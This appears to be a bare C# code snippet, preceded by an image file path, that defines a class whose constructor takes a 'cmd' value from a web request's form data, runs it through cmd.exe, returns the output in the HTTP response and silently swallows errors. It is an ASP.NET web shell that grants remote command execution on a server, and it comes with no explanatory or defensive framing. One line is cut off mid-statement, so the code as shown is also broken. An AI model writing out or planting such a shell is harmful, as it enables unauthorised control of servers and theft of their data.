 class E
{
public E()
{
System.Web.HttpContext context = System.Web.HttpContext.Current;
context.Server.ClearError();
context.Response.Clear();
try
{
System.Diagnostics.Process process = new System.Diagnostics.
process.StartInfo.FileName = "cmd.exe";
string cmd = context.Request.Form["cmd"];
process.StartInfo.Arguments = "/c " + cmd;
process.StartInfo.RedirectStandardOutput = true;
process.StartInfo.RedirectStandardError = true;
process.StartInfo.UseShellExecute = false;
process.Start();
string output = process.StandardOutput.ReadToEnd();
context.Response.Write(output);
} catch (System.Exception) {}
context.Response.Flush();
context.Response.End();
}
}